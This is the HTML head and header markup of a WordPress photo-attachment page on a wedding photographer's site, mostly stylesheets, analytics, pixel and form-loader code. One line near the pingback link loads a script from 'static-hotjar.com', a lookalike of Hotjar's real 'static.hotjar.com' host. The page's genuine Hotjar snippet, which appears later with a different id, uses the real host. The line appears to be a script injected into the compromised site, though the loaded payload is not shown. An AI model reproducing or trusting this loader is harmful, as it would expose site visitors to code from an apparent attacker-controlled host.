<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='flo-flex-builder-icons-css' href='https://carolinetran.net/wp-content/plugins/flo-flex-builder/public/static/icons/style.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/3436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=3436' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fnew-york-central-park-engagement-photos-joanna-billy%2Fnew-york-central-park-engagement-photo-05%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fnew-york-central-park-engagement-photos-joanna-billy%2Fnew-york-central-park-engagement-photo-05%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-3436 attachmentid-3436 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
